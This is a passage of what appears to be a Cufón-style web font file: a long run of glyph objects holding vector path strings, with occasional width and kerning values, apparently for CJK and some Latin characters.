-94r40,0v4,23,-11,64,14,64r190,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"132,-131v47,0,78,1,78,-39r0,-105r39,0r0,69r38,0r0,-69r39,0r0,186r-39,0r0,-86r-38,0r0,77r-39,0r0,-28v-25,28,-88,27,-146,26v-45,-1,-24,-63,-29,-103r93,0v-1,-16,5,-40,-13,-39r-79,0r0,-29r113,0v15,0,20,5,19,21r-4,75r-90,0r0,28v2,23,28,16,58,16xm223,-83v56,0,98,22,98,74v-1,51,-43,73,-98,73v-56,0,-99,-23,-99,-73v0,-51,42,-74,99,-74xm223,33v32,0,59,-14,59,-42v0,-28,-28,-43,-59,-43v-32,0,-60,14,-60,43v0,29,28,42,60,42"},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm148,-240v-3,61,37,90,83,110r-17,28v-35,-11,-72,-39,-85,-69v-12,32,-52,63,-88,75r-18,-29v49,-21,86,-51,84,-115r-71,0r0,-31r184,0r0,31r-72,0xm118,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,16,6,16,18r-4,112r-196,0xm277,28r0,-58v0,-7,-4,-11,-11,-11r-135,0v4,24,-12,69,14,69r132,0"},{},{},{},{"d":"15,-174v-10,-100,136,-135,185,-61r79,0r0,-40r40,0r0,329r-40,0r0,-165r-80,0v-50,72,-194,35,-184,-63xm214,-205v6,20,5,43,0,63r65,0r0,-63r-65,0xm117,-104v37,0,62,-30,62,-70v0,-39,-25,-69,-62,-69v-37,0,-62,30,-62,69v0,40,25,70,62,70"},{},{},{},{},{"d":"181,-271v37,-3,20,45,15,67r79,0r0,-71r40,0r0,168r-40,0r0,-66r-94,0v-23,35,-66,63,-131,83r-14,-28v48,-16,82,-35,103,-59v-35,4,-66,1,-103,2r0,-28r120,0v5,-13,12,-40,-9,-40r-107,0r0,-28r141,0xm119,58v-44,4,-23,-52,-28,-87r186,0v0,-12,3,-29,-10,-29r-176,0r0,-29r210,0v11,0,16,5,16,16r-4,70r-182,0v1,12,-4,29,10,29r183,0r0,30r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"88,-240r0,100r35,-1r1,-99r-36,0xm212,-134v-30,35,-121,21,-188,24r0,-30r29,0v-3,-26,-2,-69,-2,-100r-25,0r0,-31r158,0r0,31r-23,0r-3,98v30,-2,54,-7,54,-32r0,-101r39,0r0,70r36,0r0,-70r39,0r0,177r-39,0r0,-76r-36,0r0,75r-39,0r0,-35xm201,59v-21,-9,-56,-44,-62,-66v-6,21,-42,58,-62,66r-20,-26v44,-27,66,-58,64,-109r36,0v-2,44,13,71,44,96v31,-25,46,-53,44,-96r37,0v-2,52,19,82,64,109r-20,26v-21,-9,-56,-43,-62,-66v-6,22,-42,58,-63,66"},{},{},{},{},{},{},{"d":"153,-46v63,0,117,1,126,-39r0,-190r40,0r0,329r-40,0r0,-96v-38,41,-173,23,-263,27r0,-31r97,0r0,-58v-30,-2,-70,10,-70,-26r0,-141r175,0r0,31r-135,0r0,36r132,0r0,30r-132,0v1,16,-6,39,13,39r124,0r0,31r-67,0r0,58"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"139,-278v85,0,117,56,117,144v0,88,-30,144,-117,144v-82,0,-118,-54,-117,-144v1,-89,31,-144,117,-144xm139,-21v53,1,76,-49,75,-113v-1,-68,-16,-112,-75,-114v-54,-2,-77,48,-76,114v2,69,15,111,76,113","w":277,"k":{"X":7,"A":7}},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-176r-56,0r0,64r-40,0r0,-163r40,0r0,68r56,0r0,31xm141,-240v-2,58,37,86,81,106r-17,28v-41,-14,-68,-38,-83,-69v-12,33,-51,62,-87,73r-18,-27v58,-26,85,-55,83,-111r-71,0r0,-31r183,0r0,31r-71,0xm239,64v-53,5,-83,-56,-54,-98r-26,0r0,-29r61,0r0,-31r39,0r0,31r62,0r0,29r-27,0v30,40,0,104,-55,98xm239,35v17,1,30,-14,30,-32v0,-18,-13,-33,-30,-32v-17,0,-29,14,-29,32v0,18,12,32,29,32xm81,54v-17,-1,-22,-4,-23,-21r0,-101r39,0r-1,78v3,23,44,10,67,13r0,31r-82,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-97r-40,0r0,-83r-74,0r0,-29r74,0r0,-66r40,0r0,178xm202,-105v-32,-12,-64,-41,-78,-70v-11,33,-48,66,-82,78r-19,-28v55,-28,80,-62,79,-115r-69,0r0,-31r179,0r0,31r-68,0v-1,50,24,81,77,107xm218,-89v55,0,97,26,97,76v0,49,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,43,-76,97,-76xm218,35v30,0,57,-19,57,-48v0,-29,-26,-47,-57,-47v-31,0,-59,18,-58,47v0,29,27,48,58,48"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-181r-57,0r0,70r-40,0r0,-164r40,0r0,63r57,0r0,31xm177,-271v19,0,24,5,24,23v0,73,-56,124,-156,155r-14,-28v48,-16,82,-35,102,-57v-33,6,-65,2,-101,3r0,-29r119,0v4,-12,13,-38,-8,-38r-107,0r0,-29r141,0xm109,58v-44,4,-25,-52,-29,-88r180,0v-1,-13,4,-28,-11,-28r-169,0r0,-30r203,0v11,0,16,5,16,16r-5,71r-174,0v1,13,-4,29,11,29r175,0r0,30r-197,0"},{},{},{},{"d":"280,-275v16,1,22,5,20,22r-8,86r-37,0v-5,-26,13,-79,-15,-79r-176,0r0,-29r216,0xm341,-114r-322,0r0,-29r115,0r0,-56r41,0r0,56r166,0r0,29xm92,58v-44,5,-25,-50,-29,-85r195,0v-1,-12,5,-29,-10,-28r-185,0r0,-29r219,0v11,0,16,5,16,16r-4,68r-191,0v1,12,-5,30,10,30r190,0r0,28r-211,0"},{},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-138r-40,0r0,134r-38,0r0,-325r38,0r0,57r40,0r0,-57r40,0r0,329xm288,-115r0,-72r-40,0r0,72r40,0xm19,-49v56,-44,66,-119,63,-222r41,0v-4,98,10,176,63,220r-24,23v-27,-20,-52,-59,-59,-97v-6,40,-33,79,-61,100"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-94r-39,0r0,-82r-43,0r0,82r-39,0r0,-181r39,0r0,68r43,0r0,-68r39,0r0,181xm125,-271v-2,72,17,116,61,144r-20,24v-25,-14,-52,-44,-61,-74v-8,34,-34,64,-63,80r-22,-24v48,-33,67,-70,65,-150r40,0xm123,58v-20,0,-27,-6,-27,-26r0,-104r215,0v11,0,16,6,16,17r-4,113r-200,0xm285,28r0,-59v0,-7,-3,-10,-10,-10r-139,0v4,24,-12,69,14,69r135,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"188,-62v-6,46,27,37,64,38r0,25v-12,3,-31,5,-49,5v-87,0,-45,-117,-55,-189r-37,0r0,-28r37,0r0,-44r40,-12r0,56r64,0r0,28r-64,0r0,121"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"258,-183v-34,-1,-59,0,-79,17r0,170r-40,0r0,-215r34,0r2,21v22,-22,45,-27,83,-25r0,32"},{},{},{},{},{},{},{},{"d":"73,-179v-6,43,21,37,58,37v55,0,85,1,112,-14v31,-17,9,-78,15,-119r40,0r0,64r56,0r0,31r-56,0r0,77r-40,0r0,-38v-28,22,-83,32,-152,31v-41,0,-73,1,-73,-39r0,-58r128,0v0,-16,3,-36,-13,-36r-114,0r0,-28r148,0v39,3,10,61,14,92r-123,0xm108,58v-43,4,-25,-49,-29,-84r179,0v-1,-12,4,-28,-10,-28r-169,0r0,-28r205,0v11,0,16,5,16,16r-4,67r-177,0v1,13,-4,30,11,29r177,0r0,28r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"187,-94r-176,0r0,-31r176,0r0,31","w":199},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"76,-134v-21,0,-27,-6,-28,-25r0,-111r39,0r0,93v0,9,5,13,14,13r124,0r0,30r-149,0xm279,-85v-24,23,-61,25,-123,26r0,109r-39,0r0,-109r-95,0r0,-31r209,-3v22,-2,48,-15,48,-35r0,-147r40,0r0,329r-40,0r0,-139"},{},{},{},{"d":"195,-118v-42,15,-111,12,-170,12r0,-30r30,0v-4,-27,-1,-72,-2,-104r-27,0r0,-31r159,0r0,31r-24,0r-2,102v14,-1,25,-2,32,-3xm328,-46r-7,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-182,0r0,-30r217,0v14,0,22,7,21,22xm257,-92r-38,0r0,-84r-41,0r0,-30r41,0r0,-69r38,0r0,183xm326,-91r-40,0r0,-184r40,0r0,184xm90,-136r32,0r1,-104r-34,0"},{},{},{},{"d":"354,-174r-54,0r0,80r-40,0r0,-181r40,0r0,71r54,0r0,30xm203,-270v16,0,20,5,20,21v-2,79,-25,120,-72,159r-26,-22v37,-34,56,-72,56,-114v0,-22,-29,-10,-46,-13r0,-31r68,0xm100,-270v15,1,18,3,18,18v0,73,-26,107,-70,143r-24,-21v35,-30,53,-62,53,-96v1,-21,-29,-11,-46,-13r0,-31r69,0xm301,-49r-6,103r-37,0r0,-79v0,-10,-4,-15,-14,-15r-173,0r0,-31r211,0v14,0,20,7,19,22"},{},{},{},{},{"d":"104,-241r0,91r56,0r0,-91r-56,0xm278,-146v-38,39,-159,22,-248,26r0,-30r36,0v-2,-25,-2,-62,-2,-91r-30,0r0,-30r195,0r0,30r-29,0r-2,90v39,1,80,-9,80,-38r0,-86r39,0r0,165r-39,0r0,-36xm120,58v-44,4,-25,-52,-29,-88r186,0v0,-12,3,-29,-10,-29r-176,0r0,-30r212,0v11,0,16,5,16,16r-5,71r-183,0v1,13,-4,30,11,30r183,0r0,30r-205,0"},{},{},{},{},{},{},{},{"d":"160,-155v-36,-5,-98,17,-98,-26r0,-93r236,0r0,30r-196,0v3,21,-10,58,13,59r184,0r0,30r-100,0r0,41r142,0r0,29r-322,0r0,-29r141,0r0,-41xm200,-66v-2,58,58,82,111,94r-14,29v-43,-3,-106,-37,-117,-70v-10,32,-75,69,-117,70r-14,-29v52,-13,112,-36,111,-94r40,0"},{},{},{"d":"89,89r-31,0r0,-386r31,0r0,386","w":146},{},{},{},{},{"d":"138,-144v56,3,109,-5,116,-36r0,-95r41,0r0,69r59,0r0,30r-59,0r0,81r-41,0r0,-46v-29,25,-80,30,-145,29v-46,0,-73,1,-73,-46r0,-113r157,0r0,31r-115,0r0,80v4,22,30,15,60,16xm188,59v-22,-9,-55,-41,-61,-64v-6,21,-41,55,-61,64r-20,-26v45,-27,64,-57,62,-107r37,0v-2,43,11,69,43,94v31,-25,45,-51,43,-94r36,0v-2,51,18,79,63,107r-20,26v-21,-9,-55,-41,-61,-64v-6,22,-41,56,-61,64"},{},{},{},{"d":"157,-104v61,-1,115,2,122,-34r0,-137r40,0r0,243r-40,0r0,-67v-34,38,-158,19,-251,24r0,-29r89,0r0,-46v-31,-1,-68,8,-68,-27r0,-95r171,0r0,30r-132,0v3,22,-10,62,14,62r119,0r0,30r-64,0r0,46xm111,53v-42,3,-16,-61,-23,-94r39,0v4,23,-11,64,14,64r192,0r0,30r-222,0"},{},{},{},{},{},{},{},{"d":"317,-80r-40,0r0,-195r40,0r0,195xm149,-213v2,46,42,78,82,92r-16,28v-34,-10,-71,-38,-85,-67v-12,32,-53,62,-88,73r-17,-29v55,-22,83,-54,83,-97r-76,0r0,-30r76,0r0,-40r41,0r0,40r76,0r0,30r-76,0xm219,-75v-3,61,56,92,109,103r-13,29v-43,-1,-106,-42,-116,-74v-9,33,-74,73,-117,74r-12,-29v55,-12,112,-40,109,-103r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"84,-153v-21,0,-27,-7,-28,-26r0,-95r95,0r0,31r-55,0v3,21,-10,60,13,60r67,0r0,-91r125,0r0,31r-85,0v3,21,-10,60,13,60r74,0r0,30r-219,0xm341,-92r-322,0r0,-30r322,0r0,30xm283,-62v13,0,16,5,16,18r-4,102r-205,0v-20,0,-27,-7,-27,-27r0,-93r220,0xm257,27v-3,-20,10,-59,-11,-59r-143,0v3,21,-10,59,14,59r140,0"},{},{},{},{},{},{},{},{"d":"129,-143v42,2,83,-9,83,-38r0,-94r37,0r0,70r40,0r0,-70r37,0r0,186r-37,0r0,-85r-40,0r0,84r-37,0r0,-48v-23,22,-64,26,-116,27v-37,1,-59,-3,-59,-40r0,-119r115,0r0,30r-75,0r0,80v1,24,25,16,52,17xm311,-72v13,0,16,5,16,17r-4,113r-200,0v-20,0,-27,-6,-27,-26r0,-104r215,0xm286,28r0,-59v0,-7,-4,-10,-11,-10r-139,0v4,24,-12,69,14,69r136,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"125,-88v-71,0,-109,-76,-66,-127r-40,0r0,-30r86,0r0,-42r39,0r0,42r84,0r0,30r-38,0v9,10,15,22,17,36r70,0r0,-96r40,0r0,207r-40,0r0,-81r-70,0v-5,36,-39,61,-82,61xm125,-119v28,0,45,-18,45,-45v0,-27,-17,-45,-45,-45v-28,0,-46,17,-46,45v0,28,18,45,46,45xm318,57v-43,-6,-106,-37,-117,-70v-10,33,-75,65,-117,70r-14,-29v77,-22,113,-46,111,-96r40,0v-2,51,34,73,111,96"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"283,-275v16,0,21,6,19,23r-6,89r-36,0v-5,-27,13,-82,-15,-82r-75,0r0,-30r113,0xm341,-102r-322,0r0,-30r149,0r0,-62r38,0r0,62r135,0r0,30xm132,-275v13,0,14,4,14,19r-5,94r-37,0r0,-66v2,-28,-36,-14,-59,-17r0,-30r87,0xm103,-6v0,16,-4,34,15,34r139,0r0,-34r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-105r40,0r0,37r154,0r0,-37r40,0r0,131r-207,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"88,-158v-18,0,-25,-7,-25,-24r0,-92r40,0r0,72v0,9,4,13,13,13r185,0r0,31r-213,0xm341,-98r-322,0r0,-29r322,0r0,29xm103,-8v0,16,-4,35,14,35r141,0r0,-35r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-101r40,0r0,32r155,0r0,-32r39,0r0,128r-207,0"},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm68,-111v-21,0,-29,-8,-29,-28r0,-133r39,0r0,47r94,0r0,-47r40,0r0,161r-144,0xm172,-141r0,-54r-94,0v2,21,-9,54,15,54r79,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r211,0v11,0,16,5,16,17r-4,112r-196,0xm277,28r0,-58v0,-7,-4,-10,-11,-10r-135,0v4,24,-11,68,14,68r132,0"},{},{},{},{},{},{},{},{"d":"355,-74r-55,0r0,128r-39,0r0,-329r39,0r0,67r55,0r0,31r-55,0r0,72r55,0r0,31xm132,-270v32,6,89,-17,88,23v-3,112,-22,167,-76,232r-29,-21v42,-55,62,-119,62,-190v1,-21,-28,-11,-45,-13r0,-31xm99,-270v13,0,19,5,18,19v-1,101,-24,154,-75,211r-27,-21v40,-50,60,-105,60,-165v0,-21,-30,-11,-48,-13r0,-31r72,0"},{},{},{},{},{},{},{},{"d":"85,-98v-22,0,-29,-6,-29,-27r0,-145r38,0r0,51r67,0r0,-51r38,0r0,51r67,0r0,-51r38,0r0,172r-219,0xm266,-189r-67,0r0,60r67,0r0,-60xm161,-129r0,-60r-67,0v3,22,-11,60,15,60r52,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"276,-217v-1,43,-33,68,-76,72r0,30r141,0r0,29r-322,0r0,-29r141,0r0,-30v-43,-5,-76,-29,-76,-72v0,-49,42,-73,96,-73v53,0,96,23,96,73xm180,-175v31,0,57,-15,57,-42v0,-28,-26,-43,-57,-43v-31,0,-57,15,-57,43v0,27,26,42,57,42xm91,58v-20,0,-25,-7,-26,-26r0,-92r217,0v11,0,16,5,16,17r-5,101r-202,0xm256,30r0,-51v0,-7,-3,-10,-10,-10r-142,0v3,22,-10,61,14,61r138,0"},{},{"d":"303,-123r-28,24r-95,-118r-95,118r-27,-24r122,-149"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-141v-36,-5,-98,17,-98,-26r0,-108r236,0r0,27r-197,0r0,26r192,0r0,26r-192,0v0,14,-2,27,13,27r185,0r0,28r-99,0r0,34r141,0r0,27r-322,0r0,-27r141,0r0,-34xm278,-52v16,1,21,4,20,21r-5,85r-35,0v-4,-26,13,-78,-15,-78r-182,0r0,-28r217,0"},{},{},{"d":"88,-163v-18,0,-25,-7,-25,-24r0,-87r40,0r0,67v0,9,4,14,13,14r185,0r0,30r-213,0xm200,-69v45,3,80,25,80,68v0,50,-44,69,-100,68v-57,0,-100,-17,-100,-68v0,-43,35,-65,80,-68r0,-33r-141,0r0,-29r322,0r0,29r-141,0r0,33xm180,38v31,0,60,-10,60,-39v0,-28,-29,-39,-60,-39v-31,0,-60,11,-60,39v0,29,29,39,60,39"},{},{},{},{},{},{},{},{},{},{},{},{"d":"78,-154v-50,0,-20,-76,-28,-118r168,0r0,30r-129,0v3,21,-10,58,14,58r116,0r0,30r-141,0xm279,-115v-27,21,-58,23,-125,22r0,52r-40,0r0,-51r-87,0r0,-30v78,-4,172,5,238,-10v10,-5,14,-12,14,-23r0,-120r40,0r0,249r-40,0r0,-89xm112,55v-38,3,-18,-50,-23,-81r39,0v3,19,-9,51,14,50r191,0r0,31r-221,0"},{},{},{},{},{"d":"341,-88r-322,0r0,-30r141,0r0,-33v-36,-4,-99,14,-98,-25r0,-100r40,0r0,32r156,0r0,-32r40,0r0,125r-98,0r0,33r141,0r0,30xm258,-181r0,-34r-156,0v0,16,-4,34,14,34r142,0xm283,-60v13,-1,16,5,16,17r-4,101r-205,0v-20,0,-27,-6,-27,-26r0,-92r220,0xm257,28v-3,-20,10,-59,-10,-59r-144,0v3,21,-10,59,14,59r140,0"},{},{},{"d":"297,-151r-206,0v-19,0,-28,-9,-28,-25r0,-99r40,0r0,28r155,0r0,-28r39,0r0,124xm258,-181r0,-36r-155,0v1,16,-5,36,14,36r141,0xm341,-92r-322,0r0,-30r322,0r0,30xm279,-61v16,1,20,5,19,22r-5,93r-35,0r0,-69v0,-11,-5,-16,-15,-16r-182,0r0,-30r218,0"},{"d":"305,-147v-49,-5,-103,-28,-124,-56v-21,32,-73,50,-125,56r-9,-29v70,-11,108,-34,112,-68r-101,0r0,-30r243,0r0,30r-100,0v5,35,42,57,112,68xm341,-92r-322,0r0,-30r322,0r0,30xm298,-37r-5,91r-35,0r0,-68v0,-10,-5,-16,-15,-16r-182,0r0,-29r217,0v14,0,21,7,20,22"},{},{},{},{},{},{},{"d":"88,-160v-18,0,-25,-7,-25,-24r0,-90r40,0r0,71v0,9,4,13,13,13r185,0r0,30r-213,0xm284,-60v13,0,16,5,16,17r-4,101r-207,0v-20,0,-25,-7,-26,-26r0,-92r97,0r0,-39r-141,0r0,-30r322,0r0,30r-141,0r0,39r84,0xm258,28v-3,-19,9,-58,-10,-58r-146,0v3,21,-10,58,14,58r142,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm68,-112v-21,0,-29,-8,-29,-28r0,-132r39,0r0,46r94,0r0,-46r40,0r0,160r-144,0xm172,-143r0,-52r-94,0v2,20,-9,53,15,52r79,0xm217,-90v54,0,98,27,98,77v0,50,-44,77,-98,77v-53,0,-96,-27,-96,-77v0,-50,42,-77,96,-77xm217,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"324,-93r-40,0r0,-182r40,0r0,182xm251,-93r-40,0r0,-102r-68,-1r0,-30r68,0r0,-49r40,0r0,182xm76,-159v4,32,75,13,100,11r5,26v-39,9,-144,36,-144,-27r0,-121r39,0r0,111xm309,-72v13,0,16,5,16,17r-5,113r-199,0v-20,0,-27,-6,-27,-26r0,-104r215,0xm283,28r0,-59v0,-7,-3,-10,-10,-10r-140,0v4,24,-12,69,15,69r135,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"140,-244r0,63r80,0r1,-63r-81,0xm341,-87r-322,0r0,-30r141,0r0,-34r-102,0r0,-30r44,0v-3,-17,-2,-42,-2,-63r-45,0r0,-31r250,0r0,31r-45,0r-1,63r43,0r0,30r-102,0r0,34r141,0r0,30xm283,-59v13,0,16,5,16,18r-4,99r-205,0v-20,0,-27,-6,-27,-26r0,-91r220,0xm257,28v-3,-19,9,-57,-10,-57r-144,0v3,21,-10,57,14,57r140,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-151v-36,-5,-97,17,-97,-27r0,-96r214,0v17,0,25,8,24,24r-5,99r-96,0r0,46r141,0r0,30r-322,0r0,-30r141,0r0,-46xm259,-181v-4,-21,10,-63,-12,-63r-145,0v4,23,-12,63,15,63r142,0xm85,52v-43,2,-16,-64,-23,-98r40,0v4,24,-12,68,14,68r189,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-104r-40,0r0,-98r-104,0r0,-30r104,0r0,-43r40,0r0,171xm86,-170v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-111r40,0r0,100xm231,58v-20,-1,-25,-5,-26,-25r0,-121r37,0r0,42r38,0r0,-42r37,0r0,146r-86,0xm280,29r0,-47r-38,0v2,18,-8,48,13,47r25,0xm104,58v-46,6,-24,-53,-29,-88r72,0v-1,-12,4,-29,-10,-29r-62,0r0,-29r93,0v12,0,18,5,17,16r-4,70r-68,0v1,13,-4,31,11,31r64,0r0,29r-84,0"},{},{"d":"331,54r-40,0r0,-195r-34,0r0,191r-36,0r-1,-325r37,0r0,103r34,0r0,-103r40,0r0,329xm111,-26v-25,-36,-40,-72,-43,-107v-2,43,-13,79,-33,109r-27,-17v31,-54,41,-137,38,-230r41,0v-1,67,1,118,22,173v18,-47,21,-108,20,-173r41,0v-3,90,6,172,40,222r-25,19v-21,-30,-33,-66,-35,-106v-3,39,-15,76,-39,110"},{},{},{},{"d":"200,-276v0,59,58,80,115,93r-11,30v-49,-6,-105,-33,-124,-66v-18,36,-70,58,-122,66r-12,-30v78,-18,115,-43,113,-93r41,0xm341,-92r-322,0r0,-30r141,0r0,-45r40,0r0,45r141,0r0,30xm180,-73v55,0,100,21,100,70v0,50,-45,71,-100,71v-55,0,-100,-21,-100,-71v0,-50,46,-70,100,-70xm180,38v32,0,60,-13,60,-41v0,-54,-121,-55,-120,0v0,27,29,41,60,41"},{},{},{},{"d":"251,-229v37,40,5,103,-51,102r0,25r141,0r0,28r-322,0r0,-28r141,0r0,-25v-55,0,-89,-61,-51,-102r-56,0r0,-28r108,0r0,-31r39,0r0,31r106,0r0,28r-55,0xm180,-155v26,0,48,-11,48,-34v0,-23,-23,-33,-48,-33v-26,0,-48,10,-48,33v0,23,22,34,48,34xm301,57v-45,-2,-109,-31,-121,-63v-10,32,-77,61,-122,63r-10,-29v77,-17,113,-39,112,-81r40,0v-1,43,35,64,112,81"},{},{},{"d":"183,-271v32,-2,23,33,23,60r71,0r0,-64r40,0r0,167r-40,0r0,-73r-73,0r-3,58r-140,0v-18,0,-27,-8,-27,-24r0,-124r149,0xm165,-153r0,-77v0,-7,-4,-11,-11,-11r-81,0r0,75v0,8,5,13,13,13r79,0xm120,58v-44,4,-25,-53,-29,-89r186,0v-1,-12,4,-29,-9,-29r-177,0r0,-30r211,0v11,0,17,6,17,17r-5,70r-183,0v1,13,-5,31,10,31r184,0r0,30r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"95,-89r-58,0r0,-51r58,0r0,51","w":127},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"67,-199v70,-37,142,1,142,92v0,82,-56,125,-138,110r0,86r-40,0r0,-300r35,0xm71,-23v66,5,97,-18,96,-81v-1,-48,-13,-78,-58,-79v-18,0,-31,2,-38,5r0,155","w":228},{"d":"317,54r-39,0r0,-329r39,0r0,329xm137,-270v32,5,88,-16,87,23v-3,112,-23,165,-76,232r-29,-21v40,-54,60,-104,62,-190v0,-21,-27,-10,-44,-13r0,-31xm103,-270v13,0,17,6,17,19v0,101,-23,154,-73,211r-28,-21v39,-47,59,-102,59,-165v0,-21,-30,-11,-48,-13r0,-31r73,0"},{},{"d":"304,-184r-53,0r-17,100r58,0r0,26r-63,0r-11,62r-30,0r10,-62r-66,0r-11,62r-30,0r11,-62r-49,0r0,-26r53,0r18,-100r-59,0r0,-27r63,0r11,-61r31,0r-11,61r66,0r11,-61r31,0r-11,61r48,0r0,27xm220,-184r-66,0r-18,100r67,0"},{},{},{"d":"160,-107v-38,-6,-108,19,-107,-26r0,-137r98,0r0,31r-58,0r0,88v0,9,4,13,13,13r70,0r0,-132r129,0r0,31r-89,0r0,88v0,9,4,13,13,13r79,0r0,31r-108,0r0,63r141,0r0,30r-322,0r0,-30r141,0r0,-63"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"297,-153r-206,0v-19,0,-28,-8,-28,-24r0,-98r40,0r0,27r155,0r0,-27r39,0r0,122xm258,-183r0,-36r-155,0v1,16,-5,36,14,36r141,0xm341,-95r-322,0r0,-29r322,0r0,29xm103,-9v1,16,-5,37,14,37r141,0r0,-37r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-99r40,0r0,29r155,0r0,-29r39,0r0,126r-207,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"96,-39v-37,0,-58,-2,-58,-40r0,-191r114,0r0,31r-75,0r0,151v0,10,4,15,13,16v48,5,115,2,115,-38r0,-165r39,0r0,96r44,0r0,-96r40,0r0,329r-40,0r0,-202r-44,0r0,198r-39,0r0,-114v-20,18,-63,25,-109,25"},{},{},{},{},{},{"d":"218,-117r-150,121r-26,-27r121,-94r-121,-94r26,-27"},{"d":"138,-154v56,3,109,-5,116,-36r0,-85r41,0r0,64r59,0r0,30r-59,0r0,77r-41,0r0,-47v-29,24,-81,28,-145,29v-46,0,-73,1,-73,-46r0,-103r157,0r0,31r-115,0r0,70v4,22,30,15,60,16xm280,-86v16,1,20,5,20,22r-6,123r-36,0r0,-101v0,-29,-43,-12,-66,-16r0,-28r88,0xm93,58v-45,5,-24,-52,-29,-87r72,0v-1,-12,4,-29,-10,-29r-62,0r0,-29r94,0v11,0,16,5,16,16r-4,70r-67,0v0,13,-3,31,11,30r71,0r0,29r-92,0"},{},{},{},{},{},{},{"d":"132,-131v46,0,78,2,78,-38r0,-106r39,0r0,69r38,0r0,-69r39,0r0,184r-39,0r0,-84r-38,0r0,83r-39,0r0,-33v-23,24,-65,27,-119,27v-33,0,-56,-1,-56,-35r0,-69r93,0v-1,-17,5,-41,-13,-40r-79,0r0,-29r113,0v14,0,20,7,19,21r-4,76r-90,0r0,27v2,23,28,16,58,16xm136,-10v1,17,-5,38,14,38r137,0r0,-38r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-101r40,0r0,29r151,0r0,-29r39,0r0,127r-203,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"257,-104v0,82,20,155,80,166r0,28v-167,-1,-162,-390,0,-388r0,28v-59,10,-80,85,-80,166"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"138,-154v56,3,109,-5,116,-36r0,-85r41,0r0,63r59,0r0,31r-59,0r0,87r-41,0r0,-57v-29,24,-81,29,-145,29v-46,0,-73,1,-73,-46r0,-103r157,0r0,31r-115,0r0,70v4,22,30,15,60,16xm184,65v-65,8,-104,-58,-66,-104r-55,0r0,-30r100,0r0,-38r41,0r0,38r101,0r0,30r-57,0v39,43,0,112,-64,104xm184,36v22,0,42,-13,42,-34v0,-21,-20,-35,-42,-35v-22,0,-43,1